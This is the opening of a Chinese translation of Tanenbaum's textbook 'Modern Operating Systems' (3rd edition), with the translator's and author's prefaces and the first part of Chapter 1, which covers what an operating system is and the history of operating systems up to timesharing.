译者序
Andrew S.Tanenbaum教授写作的《现代操作系统》,无论是英文版还是中文版都受到了中国读者的欢迎。究其原因,该书内容丰富,反映了当代操作系统的发展与动向。这次出版的第3版,无疑在保持原有特色的基础上,又有所发展。
第3版的一个很大变化是,大大加强了对操作系统中许多抽象概念的叙述,包括CPU到进程的抽象、物理内存到地址空间(虚拟内存)的抽象以及磁盘到文件的抽象等。Tanenbaum教授在《现代操作系统》前两版中,在这一方面确实着墨不多。译者在翻译该书前两版的内容时,就对此有些疑问,似乎Tanenbaum教授的讲授方法与众不同。这是因为,在国内许多院校的操作系统教学过程中,授课教师非常重视对这些抽象概念的讲解和分析。而且据译者所知,在美国不少大学的操作系统教学过程中,也很重视对这些抽象概念的引入。译者认为,Tanenbaum教授在第3版中对有关操作系统基本抽象概念叙述方式的重大修改,是对《现代操作系统》内在质量的提升,将使第3版受到更多中国教师和读者的欢迎。
第3版的另外一个重大变化是,第10章、第11章和第12章是由另外三位作者贡献的,他们分别是美国佐治亚理工学院的Ada Gavrilovska博士、Microsoft公司的Dave Probert博士以及Hope学院的Mike Jipping教授。
第10章的贡献者Ada Gavrilovska博士在美国佐治亚理工学院的计算学院从事教学和科研工作,她具有多年讲授高级操作系统等有关课程的经验,是一位造诣很高的研究科学家。
第11章的贡献者——Microsoft公司的Dave Probert博士是译者的老朋友了。我们在编写机械工业出版社出版的《Windows操作系统原理》以及《Windows内核实验教程》等书籍的过程中,有过密切的合作。Dave Probert博士是Microsoft公司Windows操作系统内核的主要设计人员之一,他对操作系统的把握以及以设计师身份对Windows操作系统内核深入和广泛的认识,几乎无人可以比拟。Dave Probert博士写作了第11章,并指出哪些地方Microsoft做对了,哪些地方Microsoft做错了。正如Tanenbaum教授在前言中指出的:“由于Dave的工作,本书的质量有了很大提高”。
Mike Jipping教授是Hope学院计算机系的主任,具有长期的教学与科研经验。他早在2002年就出版了专著《Symbian OS Communications Programming》,对用于智能手机的Symbian操作系统有着深刻的理解,由他来写作有关Symbian OS的第12章,当然是再合适不过了。
本书还增加了许多新的习题,有助于读者深入理解操作系统的精髓。
本书的出版得到了机械工业出版社华章分社的大力支持,在此表示由衷感谢。
参加本书翻译、审阅和校对的还有桂尼克、古亮、孔俊俊、孙剑、畅明、白光冬、刘晗、冯涛、张旦峰、陈子文、王刚、张琳、赵敬峰、张顺廷、张毅然、荀娜、张晓薇、周晓云、李昌术等。此外,赵霞博士对一些名词术语的翻译提出了宝贵意见。在此对他(她)们的贡献表示诚挚的感谢。
由于译者水平有限,本书的译文必定会存在一些不足或错误之处,欢迎各位专家和广大读者批评指正。
译者 2009年5月
前言
第3版与第2版有很大的不同。首先,重新安排了章节,把中心材料安排到了本书的开始部分。对于操作系统这一各种抽象的创建者,给予了更多的关注。对第1章进行了大量的更新,引入了所有的概念。第2章涉及从CPU到多进程的抽象。第3章是关于物理内存到地址空间(虚拟内存)的抽象。第4章是关于磁盘到文件的抽象。进程、虚拟地址空间以及文件是操作系统所呈现的关键概念,所以与以前版本相比将这些章节安排在更为靠前的位置。
第1章在很多地方都进行了大量的修改和更新。例如,为那些只熟悉Java语言的读者安排了对C程序设计语言和C运行时模式的介绍。
在第2章里,更新和扩充了有关线程的讨论,以反映它们的重要性。另外,还安排了一节关于IEEE标准Pthread的讨论。
第3章讨论存储管理,已经重新进行了组织,用以强调操作系统的这一项关键功能,即为每个进程提供虚拟地址空间的抽象。有关批处理系统存储管理的陈旧材料已经删去,对有关分页实现的部分进行了更新,以便能够满足对已经很常见的大地址空间和速度方面管理的需要。
对第4章到第7章进行了更新,删去了陈旧材料,添加了一些新的材料。这些章中有关当前研究的小节是全部重新写作的。此外,还增加了许多新的习题和程序练习。
更新了包括多核系统的第8章,增加了关于虚拟技术、虚拟机管理程序和虚拟机一节,并以VMware为例。
对第9章进行了很大的修改和重新组织,纳入关于利用代码错误、恶意软件和对抗它们的大量新材料。
第10章介绍Linux,这是原先第10章(UNIX和Linux)的修改版。显然,本章重点是Linux,增加了大量的新材料。
涉及Windows Vista的第11章对原有的内容(关于Windows 2000)做了很大的修改,有关Windows的内容用最新的材料进行了更新。
第12章是全新的。作者认为,尽管嵌入式操作系统远比用于PC和笔记本电脑中的操作系统要多,但是,对于用于手机和PDA中的嵌入式操作系统,在很多教科书中还是被忽略了。本版弥补了这个缺憾,对普遍用于智能手机的Symbian OS进行了广泛的讨论。
第13章是关于操作系统设计的,第2版的内容多数都保留了。
本书为教师提供了大量的教学辅助材料,可以在如下网站得到:www.prenhall.com/tanenbaum。网站中包括PPT、学习操作系统的软件工具、学生实验、模拟程序,以及许多关于操作系统课程的材料。采用本书的教师有必要访问该网站。
这一版得到了许多人的帮助。首先最重要的是编辑Tracy Dunkelberger。Tracy对本书不仅尽责而且超出了其本职范围,如安排大量的评阅,协助处理所有的补充材料,处理合约,与出版社接洽,协调大量的并发事务,设法使工作按时完成等。她还使我遵守一个严格的时间表,以保证本书按时出版。谢谢Tracy。
佐治亚理工学院的Ada Gavrilovska是Linux内核技术专家,他更新了第10章,从UNIX(重点在FreeBSD)转向了Linux,当然该章的许多内容对所有的UNIX系统也适用。在学生中Linux比FreeBSD更普及,所以这是一个有意义的转变。
Microsoft公司的Dave Probert更新了第11章,从Windows 2000转向了Windows Vista,尽管两者存在着相似之处,但它们之间还是有很大差别的。Dave对Windows技术有深刻的认识,并足以指出哪些地方Microsoft做对了,哪些地方Microsoft做错了。由于Dave的工作,本书的质量有了很大提高。
Hope学院的Mike Jipping写作了有关Symbian OS这一章。如果缺乏关于嵌入式实时系统的内容,则会使本书存在重大缺憾,感谢Mike使本书免除了这个问题。在现实世界中,嵌入式实时系统变得越来越重要,本章对这方面的内容提供了出色的论述。
与Ada、Dave和Mike都各自专注一章不同,科罗拉多大学Boulder分校的Shivakant Mishra更像是一个分布式系统,他阅读和评述了许多章节,并为本书提供了大量的新习题和编程问题。
还值得提出的是Hugh Lauer。在我们询问他有关修改第2版的建议时,不曾想得到一份23页的报告。本书的许多修改,包括对进程、地址空间和文件等抽象的着重强调,都是源于他的意见。
对那些以各种方式(从新论题建议到封面,细心阅读文稿,提供补充材料,贡献新习题等)给予支持的其他人士,作者也不胜感激。这些人士是Steve Armstrong、Jeffrey Chastine、John Connelly、Mischa Geldermans、Paul Gray、James Griffioen、Jorrit Herder、Michael Howard、Suraj Kothari、Roger Kraft、Trudy Levine、John Masiyowski、Shivakant Mishra、Rudy Pait、Xiao Qin、Mark Russinovich、Krishna Sivalingam、Leendert van Doorn和Ken Wong。
Prentice Hall的员工总是友好和乐于助人的,特别是负责生产的Irwin Zucker和Scott Disanno,以及负责编辑的David Alick、ReeAnne Davies和Melinda Haggerty。
Barbara和Marvin像往常一样,保持着各自独特的美妙方式。当然,还要感谢付出了爱和耐心的Suzanne。
Andrew S.Tanenbaum
第1章 引论
现代计算机系统由一个或多个处理器、主存、磁盘、打印机、键盘、鼠标、显示器、网络接口以及各种其他输入/输出设备组成。一般而言,现代计算机系统是一个复杂的系统。如果每位应用程序员都不得不掌握系统所有的细节,那就不可能再编写代码了。而且,管理所有这些部件并加以优化使用,是一件挑战性极强的工作。所以,计算机安装了一层软件,称为操作系统,它的任务是为用户程序提供一个更好、更简单、更清晰的计算机模型,并管理刚才提到的所有这些设备。本书的主题就是操作系统。
多数读者都会对诸如Windows、Linux、FreeBSD或Mac OS X等某个操作系统有些体验,但表面现象是会骗人的。用户与之交互的程序,基于文本的通常称为shell,而基于图标的则称为图形用户界面(Graphical User Interface,GUI),它们实际上并不是操作系统的一部分,尽管这些程序使用操作系统来完成工作。
图1-1给出了在这里所讨论主要部件的一个简化视图。图的底部是硬件。硬件包括芯片、电路板、磁盘、键盘、显示器以及类似的设备。在硬件的顶部是软件。多数计算机有两种运行模式:内核态和用户态。软件中最基础的部分是操作系统,它运行在内核态(也称为管态、核心态)。在这个模式中,操作系统具有对所有硬件的完全访问权,可以执行机器能够运行的任何指令。软件的其余部分运行在用户态下。在用户态下,只使用了机器指令中的一个子集。特别地,那些会影响机器的控制或可进行I/O(输入/输出)操作的指令,在用户态中的程序里是禁止的。在本书中,我们会不断地讨论内核态和用户态之间的差别。
用户接口程序,shell或者GUI,处于用户态程序中的最低层次,允许用户运行其他程序,诸如Web浏览器、电子邮件阅读器或音乐播放器等。这些程序也大量使用操作系统。
操作系统所在的位置如图1-1所示。它运行在裸机之上,为所有其他软件提供基础的运行环境。

图 1-1 操作系统所处的位置
操作系统和普通软件(用户态)之间的主要区别是,如果用户不喜欢某个特定的电子邮件阅读器,他可以自由选择另一个,或者选择自己写一个,但是他不能自行写一个属于操作系统一部分的时钟中断处理程序。这个程序由硬件保护,防止用户试图对其进行修改。
然而,有时在嵌入式系统(该系统没有内核态)或解释系统(如基于Java的操作系统,它采用解释方式而非硬件方式区分组件)中,上述区别是模糊的。
另外,在许多系统中,一些在用户态下运行的程序协助操作系统完成特权功能。例如,经常有一个程序供用户修改其口令之用。但是这个程序不是操作系统的一部分,也不在内核态下运行,不过它明显地带有敏感的功能,并且必须以某种方式给予保护。在某些系统中,这种想法被推向了极致,一些传统上被认为是操作系统的部分(诸如文件系统)在用户空间中运行。在这类系统中,很难划分出一条明显的界限。在内核态中运行的当然是操作系统的一部分,但是一些在内核外运行的程序也有争议地被认为是操作系统的一部分,或者至少与操作系统密切相关。
操作系统与用户(即应用)程序的差异并不在于它们所处的地位。特别地,操作系统是大型、复杂和长寿命的程序。Linux或Windows操作系统的源代码有5百万行数量级。要理解这个数量的含义,请考虑具有5百万行的一套书,每页50行,每卷1000页(比本书厚)。为了以书的大小列出一个操作系统,需要有100卷书——基本上需要一整个书架来摆放。请设想一下有个维护操作系统的工作,第一天老板带你到装有代码的书架旁,说:“去读吧。”而这仅仅是运行在内核中的部分代码。用户程序,如GUI、库以及基本应用软件(类似于Windows Explorer)等,很容易就能达到这个代码数量的10倍或20倍之多。
至于为什么操作系统的寿命较长,读者现在应该清楚了——操作系统是很难编写的。一旦编写完成,操作系统的所有者当然不愿意把它扔掉,再写一个。相反,操作系统会在长时间内进行演化。基本上可以把Windows 95/98/Me看成是一个操作系统,而Windows NT/2000/XP/Vista则是另外一个操作系统。对于用户而言,它们看上去很相像,因为微软公司努力使Windows 2000/XP与被替代的系统,如Windows 98,两者的用户界面看起来十分相似。无论如何,微软公司要舍弃Windows 98是有非常正当的原因的,我们将在第11章涉及Windows细节时具体讨论这一内容。
贯穿本书的其他主要例子(除了Windows)还有UNIX,以及它的变体和克隆版。UNIX,当然也演化了多年,如System V版、Solaris以及FreeBSD等都是来源于UNIX的原始版;不过尽管Linux非常像依照UNIX模式而仿制,并且与UNIX高度兼容,但是Linux具有全新的代码基础。本书将采用来自UNIX中的示例,并在第10章中具体讨论Linux。
本章将简要叙述操作系统的若干重要部分,内容包括其含义、历史、分类、一些基本概念及其结构。在后面的章节中,我们将具体地讨论这些重要内容。
1.1 什么是操作系统
很难给出操作系统的准确定义。操作系统是一种运行在内核态的软件——尽管这个说法并不总是符合事实。部分原因是操作系统执行两个基本上独立的任务,为应用程序员(实际上是应用程序)提供一个资源集的清晰抽象,并管理这些硬件资源,而不仅仅是一堆硬件。另外,还取决于从什么角度看待操作系统。读者多半听说过其中一个或另一个的功能。下面我们逐项进行讨论。
1.1.1 作为扩展机器的操作系统
在机器语言一级上,多数计算机的体系结构(指令集、存储组织、I/O和总线结构)是很原始的,而且编程是很困难的,尤其是对输入/输出操作而言。要更细致地考察这一点,可以考虑如何用NEC PD765控制器芯片来进行软盘I/O操作,多数基于Intel的个人计算机中使用了该控制器兼容芯片。(在本书中,术语“软盘”和“磁盘”是可互换的。)我们之所以使用软盘作为例子,是因为它虽然已经很少见,但是与现代硬盘相比则简单得多。PD765有16条命令,每一条命令向一个设备寄存器装入长度从1字节到9字节的特定数据。这些命令用于读写数据、移动磁头臂、格式化磁道,以及初始化、检测状态、复位、校准控制器及设备等。
最基本的命令是read和write。它们均需要13个参数,所有这些参数封装在9个字节中。这些参数所指定的信息有:欲读取的磁盘块地址、磁道的扇区数、物理介质的记录格式、扇区间隙以及对已删除数据地址标识的处理方法等。如果读者不懂这些“故弄玄虚”的语言,请不要担心,因为这正是关键所在——它们太玄秘了。当操作结束时,控制器芯片在7个字节中返回23个状态及出错字段。这样似乎还不够,软盘程序员还要注意保持步进电机的开关状态。如果电机关闭着,则在读写数据前要先启动它(有一段较长的启动延迟时间)。而电机又不能长时间处于开启状态,否则软盘片就会被磨坏。程序员必须在较长的启动延迟和可能对软盘造成损坏(和丢失数据)之间做出权衡。
现在不用再叙述读操作的具体过程了,很清楚,一般程序员并不想涉足软盘(或硬盘,更复杂)编程的这些具体细节。相反,程序员需要的是一种简单的、高度抽象的处理。在磁盘的情况下,典型的抽象是包含了一组已命名文件的一个磁盘。每个文件可以打开进行读写操作,然后进行读写,最后关闭文件。诸如记录是否应该使用修正的调频记录方式,以及当前电机的状态等细节,不应该出现在提供给应用程序员的抽象描述中。
抽象是管理复杂性的一个关键。好的抽象可以把一个几乎不可能管理的任务划分为两个可管理的部分。其第一部分是有关抽象的定义和实现,第二部分是随时用这些抽象解决问题。几乎每个计算机用户都理解的一个抽象是文件。文件是一种有效的信息片段,诸如数码照片、保存的电子邮件信息或Web页面等。处理数码照片、电子邮件以及Web页面等,要比处理磁盘的细节容易,这些磁盘的具体细节与前面叙述过的软盘一样。操作系统的任务是创建好的抽象,并实现和管理它所创建的抽象对象。本书中,我们将研究许多关于抽象的内容,因为这是理解操作系统的关键。
上述观点是非常重要的,所以值得用不同的表述语句来再次叙述。怀着对设计Macintosh机器的工业设计师的尊重,作者这里不得不说,硬件是丑陋的。真实的处理器、内存条、磁盘和其他装置都是非常复杂的,对于那些为使用某个硬件而不得不编写软件的人们而言,他们使用的是困难、可怕、特殊和不一致的接口。有时这是由于需要兼容旧的硬件,有时是为了节省成本,但是,有时硬件设计师们并没有意识到(或在意)他们给软件设计带来了多大的麻烦。操作系统的一个主要任务是隐藏硬件,呈现给程序(以及程序员)良好、清晰、优雅、一致的抽象。如图1-2所示,操作系统将丑陋转变为美丽。

图 1-2 操作系统将丑陋的硬件转变为美丽的抽象
需要指出,操作系统的实际客户是应用程序(当然是通过应用程序员)。它们直接与操作系统及其抽象打交道。相反,最终用户与用户接口所提供的抽象打交道,或者是命令行shell或者是图形接口。而用户接口的抽象可以与操作系统提供的抽象类似,但也不总是这样。为了更清晰地说明这一点,请读者考虑普通的Windows桌面以及面向行的命令提示符。两者都是运行在Windows操作系统上的程序,并使用了Windows提供的抽象,但是它们提供了非常不同的用户接口。类似地,运行Gnome或者KDE的Linux用户与直接在X Window系统(面向文本)顶部工作的Linux用户看到的是非常不同的界面,但是在这两种情形中,操作系统下面的抽象是相同的。
在本书中,我们将具体讨论提供给应用程序的抽象,不过很少涉及用户界面。尽管用户界面是一个巨大和重要的课题,但是它们毕竟只和操作系统的外围相关。
1.1.2 作为资源管理者的操作系统
把操作系统看作是向应用程序提供基本抽象的概念,是一种自顶向下的观点。按照另一种自底向上的观点,操作系统则用来管理一个复杂系统的各个部分。现代计算机包含处理器、存储器、时钟、磁盘、鼠标、网络接口、打印机以及许多其他设备。从这个角度看,操作系统的任务是在相互竞争的程序之间有序地控制对处理器、存储器以及其他I/O接口设备的分配。
现代操作系统允许同时运行多道程序。假设在一台计算机上运行的三个程序试图同时在同一台打印机上输出计算结果,那么开始的几行可能是程序1的输出,接着几行是程序2的输出,然后又是程序3的输出等,最终结果将是一团糟。采用将打印结果送到磁盘上缓冲区的方法,操作系统可以把潜在的混乱有序化。在一个程序结束后,操作系统可以将暂存在磁盘上的文件送到打印机输出,同时其他程序可以继续产生更多的输出结果,很明显,这些程序的输出还没有真正送至打印机。
当一个计算机(或网络)有多个用户时,管理和保护存储器、I/O设备以及其他资源的需求变得强烈起来,因为用户间可能会互相干扰。另外,用户通常不仅共享硬件,还要共享信息(文件、数据库等)。简而言之,操作系统的这一种观点认为,操作系统的主要任务是记录哪个程序在使用什么资源,对资源请求进行分配,评估使用代价,并且为不同的程序和用户调解互相冲突的资源请求。
资源管理包括用以下两种不同方式实现多路复用(共享)资源:在时间上复用和在空间上复用。当一种资源在时间上复用时,不同的程序或用户轮流使用它。先是第一个获得资源的使用,然后下一个,以此类推。例如,若在系统中只有一个CPU,而多个程序需要在该CPU上运行,操作系统则首先把该CPU分配给某一个程序,在它运行了足够长的时间之后,另一个程序得到CPU,然后是下一个,如此进行下去,最终,轮到第一个程序再次运行。至于资源是如何实现时间复用的——谁应该是下一个以及运行多长时间等——则是操作系统的任务。还有一个有关时间复用的例子是打印机的共享。当多个打印作业在一台打印机上排队等待打印时,必须决定将轮到打印的是哪个作业。
另一类复用是空间复用。每个客户都得到资源的一部分,从而取代了客户排队。例如,通常在若干运行程序之间分割内存,这样每一个运行程序都可同时入住内存(例如,为了轮流使用CPU)。假设有足够的内存可以存放多个程序,那么在内存中同时存放若干个程序的效率,比把所有内存都分给一个程序的效率要高得多,特别是,如果一个程序只需要整个内存的一小部分时,结果更是这样。当然,如此的做法会引起公平、保护等问题,这有赖于操作系统解决它们。有关空间复用的其他资源还有磁盘。在许多系统中,一个磁盘同时为许多用户保存文件。分配磁盘空间并记录谁正在使用哪个磁盘块,是操作系统资源管理的典型任务。
1.2 操作系统的历史
操作系统已经存在许多年了。在下面的小节中,我们将简要地分析一些操作系统历史上的重要之处。操作系统与其所运行的计算机体系结构的联系非常密切。我们将分析连续几代的计算机,看看它们的操作系统是什么样的。把操作系统的分代映射到计算机的分代上有些粗糙,但是这样做确实有某些作用,否则还没有其他好办法能够说清楚操作系统的历史。
下面给出的有关操作系统的发展主要是按照时间线索叙述的,且在时间上是有重叠的。每个发展并不是等到先前一种发展完成后才开始。存在着大量的重叠,不用说还存在有不少虚假的开始和终结时间。请读者把这里的文字叙述看成是一种指引,而不是盖棺论定。
第一台真正的数字计算机是英国数学家Charles Babbage(1792-1871)设计的。尽管Babbage花费了他几乎一生的时间和财产,试图建造他的“分析机”,但是他始终未能让机器正常的运转,因为它是一台纯机械的数字计算机,他所在时代的技术不能生产出他所需要的高精度轮子、齿轮和轮牙。毫无疑问,这台分析机没有操作系统。
有一段有趣的历史花絮,Babbage认识到他的分析机需要软件,所以他雇佣了一个名为Ada Lovelace的年轻妇女,作为世界上第一个程序员,而她是著名的英国诗人Lord Byron的女儿。程序设计语言Ada则是以她命名的。
1.2.1 第一代(1945~1955):真空管和穿孔卡片
从Babbage失败之后一直到第二次世界大战,数字计算机的建造几乎没有什么进展,第二次世界大战刺激了有关计算机研究的爆炸性开展。Iowa州立大学的John Atanasoff教授和他的学生Clifford Berry建造了据认为是第一台可工作的数字计算机。该机器使用了300个真空管。大约在同时,Konrad Zuse在柏林用继电器构建了Z3计算机,英格兰布莱切利园的一个小组在1944年构建了Colossus,Howard Aiken在哈佛大学建造了Mark I,宾夕法尼亚大学的William Mauchley和他的学生J.Presper Eckert建造了ENIAC。这些机器有的是二进制的,有的使用真空管,有的是可编程的,但是都非常原始,甚至需要花费数秒时间才能完成最简单的运算。
在那个早期年代里,同一个小组的人(通常是工程师们)设计、建造、编程、操作并维护一台机器。所有的程序设计是用纯粹的机器语言编写的,甚至更糟糕,需要通过将上千根电缆接到插件板上连接成电路,以便控制机器的基本功能。没有程序设计语言(甚至汇编语言也没有),操作系统则从来没有听说过。使用机器的一般方式是,程序员在墙上的机时表上预约一段时间,然后到机房中将他的插件板接到计算机里,在接下来的几小时里,期盼正在运行中的两万多个真空管不会烧坏。那时,所有的计算问题实际都只是简单的数字运算,如制作正弦、余弦以及对数表等。
到了20世纪50年代早期有了改进,出现了穿孔卡片,这时就可以将程序写在卡片上,然后读入计算机而不用插件板,但其他过程则依然如旧。
1.2.2 第二代(1955~1965):晶体管和批处理系统
20世纪50年代晶体管的发明极大地改变了整个状况。计算机已经很可靠,厂商可以成批地生产并销售计算机给用户,用户可以指望计算机长时间运行,完成一些有用的工作。此时,设计人员、生产人员、操作人员、程序人员和维护人员之间第一次有了明确的分工。
这些机器,现在被称作大型机(mainframe),锁在有专用空调的房间中,由专业操作人员运行。只有少数大公司、重要的政府部门或大学才接受数百万美元的标价。要运行一个作业(job,即一个或一组程序),程序员首先将程序写在纸上(用FORTRAN语言或汇编语言),然后穿孔成卡片,再将卡片盒带到输入室,交给操作员,接着就喝咖啡直到输出完成。
计算机运行完当前的任务后,其计算结果从打印机上输出,操作员到打印机上撕下运算结果并送到输出室,程序员稍后就可取到结果。然后,操作员从已送到输入室的卡片盒中读入另一个任务。如果需要FORTRAN编译器,操作员还要从文件柜把它取来读入计算机。当操作员在机房里走来走去时许多机时被浪费掉了。
由于当时的计算机非常昂贵,人们很自然地要想办法减少机时的浪费。通常采用的解决方法就是批处理系统(batch system)。其思想是:在输入室收集全部的作业,然后用一台相对便宜的计算机,如IBM 1401计算机,将它们读到磁带上。IBM 1401计算机适用于读卡片、复制磁带和输出打印,但不适用于数值运算。另外用较昂贵的计算机,如IBM 7094来完成真正的计算。这些情况如图1-3所示。

图 1-3 一种早期的批处理系统:a)程序员将卡片拿到1401机处;b)1401机将批处理作业读到磁带上;c)操作员将输入带送至7094机;d)7094机进行计算;e)操作员将输出磁带送到1401机;f)1401机打印输出
在收集了大约一个小时的批量作业之后,这些卡片被读进磁带,然后磁带被送到机房里并装到磁带机上。随后,操作员装入一个特殊的程序(现代操作系统的前身),它从磁带上读入第一个作业并运行,其输出写到第二盘磁带上,而不打印。每个作业结束后,操作系统自动地从磁带上读入下一个作业并运行。当一批作业完全结束后,操作员取下输入和输出磁带,将输入磁带换成下一批作业,并把输出磁带拿到一台1401机器上进行脱机(不与主计算机联机)打印。
典型的输入作业结构如图1-4所示。一开始是张$JOB卡片,它标识出所需的最大运行时间(以分钟为单位)、计费账号以及程序员的名字。接着是$FORTRAN卡片,通知操作系统从系统磁带上装入FORTRAN语言编译器。之后就是待编译的源程序,然后是$LOAD卡片,通知操作系统装入编译好的目标程序。接着是$RUN卡片,告诉操作系统运行该程序并使用随后的数据。最后,$END卡片标识作业结束。这些基本的控制卡片是现代shell和命令解释器的先驱。

图 1-4 典型的FMS作业结构
第二代大型计算机主要用于科学与工程计算,例如,解偏微分方程。这些题目大多用FORTRAN语言和汇编语言编写。典型的操作系统是FMS(FORTRAN Monitor System,FORTRAN监控系统)和IBSYS(IBM为7094机配备的操作系统)。
1.2.3 第三代(1965~1980):集成电路芯片和多道程序设计
20世纪60年代初期,大多数计算机厂商都有两条不同并且完全不兼容的生产线。一条是面向字的、大型的科学用计算机,诸如IBM 7094,主要用于科学和工程计算。另一条是面向字符的、商用计算机,诸如IBM 1401,银行和保险公司主要用它从事磁带归档和打印服务。
开发和维护两种完全不同的产品,对厂商来说是昂贵的。另外,许多新的计算机用户一开始时只需要一台小计算机,后来可能又需要一台较大的计算机,而且希望能够更快地执行原有的程序。
IBM公司试图通过引入System/360来一次性地解决这两个问题。360是一个软件兼容的计算机系列,其低档机与1401相当,高档机则比7094功能强很多。这些计算机只在价格和性能(最大存储器容量、处理器速度、允许的I/O设备数量等)上有差异。由于所有的计算机都有相同的体系结构和指令集,因此,在理论上,为一种型号机器编写的程序可以在其他所有型号的机器上运行。而且360被设计成既可用于科学计算,又可用于商业计算,这样,一个系列的计算机便可以满足所有用户的要求。在随后的几年里,IBM使用更现代的技术陆续推出了360的后续机型,如著名的370、4300、3080和3090系列。zSeries是这个系列的最新机型,不过它与早期的机型相比变化非常之大。
360是第一个采用(小规模)芯片(集成电路)的主流机型,与采用分立晶体管制造的第二代计算机相比,其性能/价格比有很大提高。360很快就获得了成功,其他主要厂商也很快采纳了系列兼容机的思想。这些计算机的后代仍在大型的计算中心里使用。现在,这些计算机的后代经常用来管理大型数据库(如航班定票系统)或作为web站点的服务器,这些服务器每秒必须处理数千次的请求。
“单一家族”思想的最大优点同时也是其最大的缺点。原因在于所有的软件,包括操作系统OS/360,要能够在所有机器上运行。从小的代替1401把卡片复制到磁带上的机器,到用于代替7094进行气象预报及其他繁重计算的大型机;从只能带很少外部设备的机器到有很多外设的机器;从商业领域到科学计算领域等。总之,它要有效地适用于所有这些不同的用途。
IBM(或其他公司)无法写出同时满足这些相互冲突需要的软件。其结果是一个庞大的又极其复杂的操作系统,它比FMS大了约2~3个数量级规模。其中包含数千名程序员写的数百万行汇编语言代码,也包含成千上万处错误,这就导致IBM不断地发行新的版本试图更正这些错误。每个新版本在修正老错误的同时又引入了新错误,所以随着时间的流逝,错误的数量可能大致保持不变。
OS/360的设计者之一Fred Brooks后来写过一本既诙谐又尖锐的书(Brooks,1996),描述他在开发OS/360过程中的经验。我们不可能在这里复述该书的全部内容,不过其封面已经充分表述了Fred Brooks的观点,一群史前动物陷入泥潭而不能自拔。Silberschatz等人著作(2005)的封面也表达了操作系统如同恐龙一般的类似观点。
抛开OS/360的庞大和存在的问题,OS/360和其他公司类似的第三代操作系统的确合理地满足了大多数用户的要求。同时,它们也使第二代操作系统所缺乏的几项关键技术得到了广泛应用。其中最重要的应该是多道程序设计(multiprogramming)。在7094机上,若当前作业因等待磁带或其他I/O操作而暂停时,CPU就只能简单地踏步直至该I/O完成。对于CPU操作密集的科学计算问题,I/O操作较少,因此浪费的时间很少。然而,对于商业数据处理,I/O操作等待的时间通常占到80%~90%,所以必须采取某种措施减少(昂贵的)CPU空闲时间的浪费。
解决方案是将内存分几个部分,每一部分存放不同的作业,如图1-5所示。当一个作业等待I/O操作完成时,另一个作业可以使用CPU。如果内存中可以同时存放足够多的作业,则CPU利用率可以接近100%。在内存中同时驻留多个作业需要特殊的硬件来对其进行保护,以避免作业的信息被窃取或受到攻击。360及其他第三代计算机都配有此类硬件。

图 1-5 一个内存中有三个作业的多道程序系统
第三代计算机的另一个特性是,卡片被拿到机房后能够很快地将作业从卡片读入磁盘。于是,任何时刻当一个作业运行结束时,操作系统就能将一个新作业从磁盘读出,装进空出来的内存区域运行。这种技术叫做同时的外部设备联机操作(Simultaneous Peripheral Operation On Line,SPOOLing),该技术同时也用于输出。当采用了SPOOLing技术后,就不再需要IBM 1401机,也不必再将磁带搬来搬去了。
第三代操作系统很适于大型科学计算和繁忙的商务数据处理,但其实质上仍旧是批处理系统。许多程序员很怀念第一代计算机的使用方式。那时,他们可以几个小时地独占一台机器,可以即时地调试他们的程序。而对第三代计算机而言,从一个作业提交到运算结果取回往往长达数小时,更有甚者,一个逗号的误用就会导致编译失败,而可能浪费了程序员半天的时间。
程序员们的希望很快得到了响应,这种需求导致了分时系统(timesharing)的出现。它实际上是多道程序的一个变体,每个用户都有一个联机终端。在分时系统中,假设有20个用户登录,其中17个在思考、谈论或喝咖啡,则CPU可分配给其他三个需要的作业轮流执行。由于调试程序的用户常常只发出简短的命令(如编译一个五页的源文件),而很少有长的费时命令(如上百万条记录的文件排序),所以计算机能够为许多用户提供快速的交互式服务,同时在CPU空闲时还可能在后台运行一个大作业。第一个通用的分时系统,兼容分时系统(Compatible Time Sharing System,CTSS)是MIT(麻省理工学院)在一台改装过的7094机上开发成功的(Corbató等人,1962年)。但直到第三代计算机广泛采用了必需的保护硬件之后,分时系统才逐渐流行开来。
